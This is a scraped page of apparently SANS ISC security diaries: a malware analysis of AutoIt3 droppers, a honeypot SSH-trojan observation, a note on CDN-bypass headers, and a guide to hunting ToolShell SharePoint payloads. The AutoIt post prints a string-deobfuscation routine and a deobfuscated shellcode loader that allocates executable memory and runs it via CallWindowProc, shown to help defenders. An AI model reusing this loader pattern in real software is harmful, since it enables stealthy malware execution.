AutoIT3 Compiled Scripts Dropping Shellcodes
AutoIT3[1] is a powerful language that helps to built nice applications for Windows environments, mainly to automate tasks. If it looks pretty old, the latest version was released last September and it remains popular amongst developers, for the good… or the bad! Malware written in AutoIt3 has existed since the late 2000s, when attackers realized that the language was easy to learn (close to basic) but can also compiled into standalone PE files! From a malware point of view, such executables make an extended use of packed data, making them more stealthy.
If it became less popular, AutoIT3 is still used by some attackers. I found a sample yesterday that (ab)use a nice feature of the language. The sample was delivered in a ZIP archive, containing a PE fille: ENQ-2548871-PO-AYPC-352-25-UN-01162.exe (SHA256:1e75512b85b8ad27966ea850b69290bc18cc010bcb4f0e1ef119b82c99ca96c0). The file has a VT score of 33/72[2].
The technique used by the threat actor relies on the function FileInstall()[3]. Its purpose is to to include a file into an executed script but… the behavior is subtle and depends on how the script is run. The script call this code:
FileInstall ( "inhumation" , @TempDir & "\inhumation" , 1 )
How does it work?
- If the script is parsed, the source file must exist all the time.
- If the script is compiled, the file must exist at compile time only! (It is embedded into the PE file)
When the payload was executed, indeed, it created the file ‘inhumation’ in %TEMP%!
Clasically, the remaining code is obfuscated. The magic is perfomed with a simple function LGYJSYH():
Func LGYJSYH ( $LVRVBGKY )
Local $PYYTLPGF = ""
For $WVILGLOS = 1 To StringLen ( $LVRVBGKY )
Local $NCMTXMB = Asc ( StringMid ( $LVRVBGKY , $WVILGLOS , 1 ) )
$PYYTLPGF &= Chr ( $NCMTXMB - ( 1 ^ $WVILGLOS ) )
Next
Return $PYYTLPGF
EndFunc
The purpose is very simple: it parses a string, and for every character, if converts it with the previous one in the ASCII table (-1). Don't be fooled, the "^" does not reveal some XOR manipulation. In AutoIT, "^" is exponentiation!
In Python, we should have something like this:
def LGYJSYH(s):
return "".join(chr(ord(c) - 1) for c in s)
Example:
>>> def OZTTVUH(s):
... return "".join(chr(ord(c) - 1) for c in s)
...
>>> OZTTVUH("lfsofm43")
'kernel32'
Two files are loaded via FileInstall() and one of them is an obfuscated shellcode.
.png)
Here is the technique used by the sample to load and execute it:
(The code has been deobfuscated for easier reading)
; Unpack the shellcode on disk FileInstall ( "buncal" , @TempDir & "\buncal" , 1 ) ; Read the shellcode file content $FMMKSJE = Execute ( "lgyjsyh(FileRead(@TempDir “”\buncal"))" ) ; Get the shellcode length $IXWCTFHCT = BinaryLen ( $FMMKSJE ) ; Allocate executable memorty (0x40) to contain the shellcode $PUJFJJN = DllCall ( “kernel32” , “ptr”, “VirtualAlloc”, “dword" , “0” , “dword”, $IXWCTFHCT, “dword”, “0x3000”, “dword”, “0x40”))[0] ; Prepate the allocated memory as a DLL structure $QMDAZCZGFO = DllStructCreate ( “byte [“ & $IXWCTFHCT & “]” ) , $PUJFJJN ) ; Loads the shellcode in memory DllStructSetData ( $QMDAZCZGFO , 1 , $FMMKSJE ) ; Launch the shellcode! DllCall ( “user32.dll” , “ptr”, “CallWindowProc”, “ptr”, $PUJFJJN + 9296 , “ptr”, 0 , “ptr”,, 0 , “ptr”, 0 , “ptr”, 0 )
I already covered the use of CallWindowProc() to load a shell code in a previous diary[4]
There is ongoing wave of such samples. I already spotted two samples that use the same technique:
- "ENQ-2548871-PO-AYPC-352-25-UN-01162.exe" (SHA256:1e75512b85b8ad27966ea850b69290bc18cc010bcb4f0e1ef119b82c99ca96c0)
- Delivers a Quasar RAT:
- ENQ_DB9002M_ORDER_M24093_2025.exe (SHA256:7eb8ae8f1216a377da6ccd0cee0b21f2700e9bbc46ae3ebfa876e70296aa4539)
- Delivers a Phantom stealer
Conclusion: Keep an eye on FileInstall() in AutoIT3 scripts!
[1] https://www.autoitscript.com/site/
[2] https://www.virustotal.com/gui/file/1e75512b85b8ad27966ea850b69290bc18cc010bcb4f0e1ef119b82c99ca96c0
[3] https://www.autoitscript.com/autoit3/docs/functions/FileInstall.htm
[4] https://isc.sans.edu/diary/Interesting+Technique+to+Launch+a+Shellcode/32238
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
Nation-State Attack or Compromised Government? [Guest Diary]
[This is a Guest Diary by Jackie Nguyen, an ISC intern as part of the SANS.edu BACS program]
The ISC internship didn't just teach me about security, it changed how I thought about threats entirely. There's something intriguing about watching live attacks materialize on your DShield Honeypot, knowing that somewhere across the world, an attacker just made a move. And the feedback loop of writing detailed attack observations, then having experienced analysts critique and refine your analysis? That's where real learning happens. One attack observation in particular stands out as a perfect example of what makes this internship so powerful. Let me show you what I discovered!
The Beginning…
On November 10, 2025, my honeypot captured very interesting activity that really demonstrates how evolved modern threat actors are getting. What initially appeared to be a simple, but successful SSH brute force attempt quickly revealed itself as something far more concerning, a deployment of an advanced trojan designed for long-term persistence and evasion.
What happened?
Suspicious activity was detected when the IP address 103[.]148[.]195[.]161 successfully SSH’d into my honeypot using the credentials username “root” and password “linux”. The bad actor maintained access to the honeypot for 1 minute and 45 seconds but ultimately ran no commands. Instead, the attacker uploaded a single file, a trojan binary named “sshd” designed to evade security detections by pretending to be the OpenSSH daemon. It was an Executable and Linkable Format (ELF) binary (7a9da7d10aa80b0f9e2e3f9e518030c86026a636e0b6de35905e15dd4c8e3e2d) that was classified as malicious by VirusTotal and Hybrid-Analysis.
We won’t be able to see what the Trojan did on my honeypot at this time, however, I found the hash on Hybrid-Analysis and got a good idea of what the trojan does.

A screenshot of the cowrie output using Jesse La Grew’s cowrieprocessor [4]
Trojan File Analysis

MITRE ATT&CK MAPPING
• T1078 - Valid Accounts
• T1110.001 - Brute Force
• T1204.002 - User Execution
• T1036.005 - Masquerading
• T1554 - Compromise Client Software Binary
• T1548.001 - Abuse Elevation Control Mechanism
• T1027 - Obfuscated Files or Information
• T1497 - Virtualization/Sandbox Evasion
• T1480 - Execution Guardrails
• T1003.008 - OS Credential Dumping
Prevent Similar Attacks
1. Disable Password Authentication and utilize SSH keys instead
2. IP Allowlisting
3. IDS/IPS/EDR
4. Threat Hunting
5. MFA
What does this show?
This really shows how much effort sophisticated attackers would put in for long-term persistence and advanced evasion. Attacks from a government IP address doesn’t always mean it’s the government; it more than likely would mean that they were compromised. If you think about it logically, why would a nation-state threat actor use their actual government IP address to execute attacks?
Importance?
It’s important when working on a high performing security team to not attribute attacks to the wrong threat actor. Politically, this may cause problems, especially if the company you’re working for has a large media presence. Problems including wrongful retaliation and political tension could arise from making this mistake.
This attack also shows how threat actors use legitimate processes to blend in with normal ones. We must remember that the goal of this attacker is most likely long-term so they will do everything they can to evade your defenses.
Actionable Intelligence for Defenders
Threat hunting is a critical part of any security program and having concrete Indicators of Compromise (IOCs) like file hashes, malicious IP addresses, and more would give teams actionable intelligence to use immediately. This observation also helps defenders understand what to look for. Brief sessions without commands can be just as dangerous as those with suspicious activity.
Key Takeaways
This attack really shows how threat actors are getting more sophisticated. By uploading a legitimate looking trojan instead of running commands, the attacker could have avoided the typical red flags most monitoring tools look for. The use of a government IP address also teaches us an important lesson not to immediately jump to conclusions solely based on IP block owner since it might have been compromised. For analysts out there, what seems to be a quiet session can sometimes be the most dangerous.
[1] https://www.virustotal.com/gui/file/7a9da7d10aa80b0f9e2e3f9e518030c86026a636e0b6de35905e15dd4c8e3e2d/detection
[2 ]https://www.abuseipdb.com/whois/103.148.195.161
[3] https://hybridanalysis.com/sample/7a9da7d10aa80b0f9e2e3f9e518030c86026a636e0b6de35905e15dd4c8e3e2d/6542c8b6abeb51c5ee0bbf2a
[4] https://github.com/jslagrew/cowrieprocessor
[5] https://www.sans.edu/cyber-security-programs/bachelors-degree/
-----------
Guy Bruneau IPSS Inc.
My GitHub Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
Attempts to Bypass CDNs
Currently, in order to provide basic DDoS protection and filter aggressive bots, some form of Content Delivery Network (CDN) is usually the simplest and most cost-effective way to protect a web application. In a typical setup, DNS is used to point clients to the CDN, and the CDN will then forward the request to the actual web server. There are a number of companies offering services like this, and cloud providers will usually have solutions like this as well.
However, this setup comes with a significant weakness: If an attacker can identify the IP address of the actual web server, they are often able to bypass the CDN and reach the web server directly. There are a few ways to prevent this. Depending on the CDN selected, it may be possible to allow access only from the CDN's IP address space. However, for some of the larger providers, this list of addresses may be large and very dynamic. Another option is to add custom headers. Some CDNs offer special custom headers with randomized values to identify requests that passed through the CDN. A less secure (lazier?) option is to look for any header that identifies the CDN. This last option should be avoided, as attackers can easily include this header.
In recent days, our honeypots detected an uptick of requests that included these CDN-related headers, indicating that attackers may attempt to bypass this protection. For example:
Cf-Warp-Tag-Id
This header started showing up yesterday and is associated with Cloudflare's "Warp" VPN service. The scans do include a random-looking value, but may count on the value to either not be verified, or the request actually went through the Cloudflare Warp VPN to obfuscate its source.
X-Fastly-Request-Id
As the name implies, this header is associated with the Fastly CDN. It started showing up in our data on November 20th.
X-Akamai-Transformed
A header added by Akamai. Also started showing up on November 20th (so are the remaining headers)
X-T0Ken-Inf0
Not sure what this header is used for (any ideas? Let me know). It looks like it could contain some form of authentication token, but the "l33t spelling" is odd.
x-sfdc-request-id
x-sfdc-lds-endpoints
These headers are used by Salesforce to track requests.
Around the same time, we also started seeing a lot of headers starting with the string "Xiao9-", but I have no idea what they are used for. If anybody has any ideas, please let me know :)
--
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
[Guest Diary] Hunting for SharePoint In-Memory ToolShell Payloads
[This is a Guest Diary by James Woodworth, an ISC intern as part of the SANS.edu Bachelor's Degree in Applied Cybersecurity (BACS) program [1].
In July 2025, many of us were introduced to the Microsoft SharePoint exploit chain known as ToolShell. ToolShell exploits the deserialization and authentication bypass vulnerabilities, CVE-2025-53770 [2] and CVE-2025-53771 [3], in on-premises SharePoint Server 2016, 2019, and Subscription editions. When the exploit chain was initially introduced, threat actors used payloads that attempted to upload web shells to a SharePoint server’s file system. The problem for threat actors was that the uploaded web shells were easily detectable by most Endpoint Detection and Response (EDR) solutions. So the threat actors upped the game and reworked their payloads to execute in-memory. This new technique made it more difficult for defenders to detect the execution of these new payloads [4].
Many articles have been written on the technical details of the ToolShell vulnerabilities, so I won’t go into an in-depth analysis here. If you want an in-depth analysis, check out the Securelist article, ToolShell: a story of five vulnerabilities in Microsoft SharePoint [5]. What I will present to you in this post is a process using Zeek Network Security Monitor, DaemonLogger, and Wireshark to hunt for in-memory ToolShell exploit payloads and how to decode them for further analysis.
Review Zeek Logs
The first step in the hunt is to review the HTTP requests to our SharePoint server. We will do this by reviewing our Zeek http logs and looking for POST requests that contain the following indicators of a malicious request:
- URLs:
/_layouts/15/ToolPane.aspx/<random>?DisplayMode=Edit&<random>=/ToolPane.aspx/_layouts/16/ToolPane.aspx/<random>?DisplayMode=Edit&<random>=/ToolPane.aspx
- Referer headers:
/_layouts/SignOut.aspx/_layouts/./SignOut.aspx
- Request Body:
- Length greater than 0
Zeek log files are rotated and compressed daily. To review the compressed log files over multiple days we use a combination of two tools, zcat and zcutter.py [6]. From the /opt/zeek/logs directory we run the following commands to search all Zeek http logs for August 2025.
zcat 2025-08**/http*.log.gz | ~/bin/zcutter.py -d ts id.orig_h id.resp_p host method uri user_agent request_body_len | grep ToolPane | grep -v "\"request_body_len\": 0}"
Reviewing the returned http logs entries, we see many matching the indicators of a malicious request. We will focus on the highlighted entries from August 24, 2025.
Figure 1: Zeek http.log file matching indicators of a malicious request.
Prepare PCAP Files
Now that we have identified potential http requests to analyze further, our next step in the hunt will be to prepare our PCAP files for packet analysis. For this scenario we are using DaemonLogger to capture packets [7]. Each day DaemonLogger creates two PCAP files.
Figure 2: DaemonLogger PCAP files from October 31, 2025.
We will need to merge the two PCAP files to ensure we are analyzing all packets that were captured for the day in question. To do this we will use the tool mergecap from Wireshark [8]. The following command will merge the two PCAP files that we identified in Figure 2 above into a new file named 2025-08-24.pcap.
./mergecap ~/pcaps/daemonlogger.pcap.* -w ~/pcaps/2025-08-24.pcap
Figure 3: Mergecap command and resulting merged PCAP file.
Packet Analysis with Wireshark
We will now analyze the newly created PCAP file using Wireshark. With the following filter we can limit the packets displayed to only those packets containing POST requests to the URL /_layouts/15/ToolPane.aspx.
Filter: _ws.col.info matches "POST /_layouts/15/ToolPane.aspx"
Figure 4: Wireshark displaying packets containing POST requests to the URL /_layouts/15/ToolPane.aspx.
Analyzing the packet with the timestamp 2025-08-24T04:22:33, we see an HTTP POST request to the URL /_layouts/15/toolpane.aspx/lx?DisplayMode=Edit&lx=/ToolPane.aspx and a Referer header of /_layouts/./SignOut.aspx. The analysis also shows a URL encoded payload being sent via the MSOtlPn_DWP parameter. The parameter contains a property named CompressedDataTable that in turn contains a malicious payload that attempts to exploit the SharePoint deserialization vulnerability.
Figure 5: Wireshark HTTP Stream showing malicious POST request
Deserialization Vulnerability Payload Analysis
Our hunt is almost complete. Now it is time to decode the malicious deserialization payload to see what it contains. With the Wireshark HTTP Stream window still open, copy the CompressedDataTable property and save to a file named property-encoded.txt. This will include everything between CompressedDataTable%3D%22 and %22+DataTable-CaseSensitive. The property usually starts with the characters H4sI.
Figure 6: Wireshark HTTP Stream highlighting the beginning of the CompressedDataTable property.
With the CompressedDataTable property copied to a file we can decode the property using the commands below and output the results to the file property-decoded.txt.
cat property-encoded.txt | python3 -c "import sys, urllib.parse as ul; print(ul.unquote_plus(sys.stdin.read().strip()))" | base64 -d | zcat > property-decoded.txt
Figure 7: Decoded view of the CompressedDataTable property with the encoded malicious payload.
One more copy and decode and we will have our malicious in-memory payload. Open the property-decoded.txt file created in the step above. Copy the MethodParameter string to a new file named method-encoded.txt. The beginning of the string is highlighted in Figure 7 above. We will then run the following commands to decode the method.
cat method-encoded.txt | base64 -d > method-decoded.txt
Once our payload is decoded, we see that it contains a known malicious .NET Dynamiclink Library (DLL) binary named osvmhdfl.dll. If this in-memory payload was executed successfully on a vulnerable SharePoint server, it could extract machine keys and other system information and return the information in the HTTP response [9].
Figure 8: Partially decoded method containing a malicious payload.
Additional Payloads Discovered
Using this process, I have discovered security scanner payloads and payloads containing encoded PowerShell commands.
Nuclei Scanner Template CVE-2025-53770
The Project Discovery Nuclei Scanner, when using the http template CVE-2025-53770, sends the payload in Figure 9. This payload contains the .NET Dynamic-link Library (DLL) binary named jlaneafi.dll. If the SharePoint server is vulnerable, an additional HTTP response header of X-Nuclei is returned with a value of CVE-2025-53770 [10].
Figure 9: Partially decoded method containing a Nuclei Scanner template CVE-2025-53770 payload.
Encoded PowerShell Commands
I have seen variations of the payload in Figure 10 that contain encoded PowerShell commands.
Figure 10: Partially decoded method containing an encoded PowerShell payload.
Decoding the EncodedCommand value exposes the PowerShell command in Figure 11 below. If this PowerShell executed successfully it could extract system information and send that information to the threat actor’s server on port 40443.
Figure 11: Decoded PowerShell command.
Conclusion
We have completed our hunt, found our in-memory ToolShell exploit payload, and have seen additional payloads found in the wild. Use this process to hunt for payloads in your own environment and discover what new techniques threat actors are attempting against on-premise SharePoint servers vulnerable to the ToolShell exploit chain.
References
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/
[2] https://nvd.nist.gov/vuln/detail/CVE-2025-53770
[3] https://nvd.nist.gov/vuln/detail/CVE-2025-53771
[4] https://www.recordedfuture.com/blog/toolshell-exploit-chain-thousands-sharepointservers-risk
[5] https://securelist.com/toolshell-explained/117045/
[6] https://www.activecountermeasures.com/zcutter-more-flexible-zeek-log-processing/
[7] https://github.com/Cisco-Talos/Daemonlogger
[8] https://www.wireshark.org/docs/wsug_html_chunked/AppToolsmergecap.html
[9] https://www.cisa.gov/sites/default/files/2025-08/MAR-251132.c1.v1.CLEAR_.pdf
[10] https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2025/CVE-2025-53770.yaml
--
Jesse La Grew
Handler
0 Comments













0 Comments